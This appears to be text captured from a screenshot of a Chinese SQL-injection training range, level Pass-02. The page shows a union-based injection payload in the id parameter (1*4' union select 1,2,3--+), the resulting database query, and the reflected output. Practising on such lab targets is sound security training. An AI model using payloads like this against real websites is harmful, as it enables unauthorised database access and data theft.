 inject2.lab.aqlab.cn:81/Pass-02/index.php?id=1*4' union select 1,2,3--+
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1*4' union select 1,2,3-- '
查询结果:
Your Login name:2
Your Password:3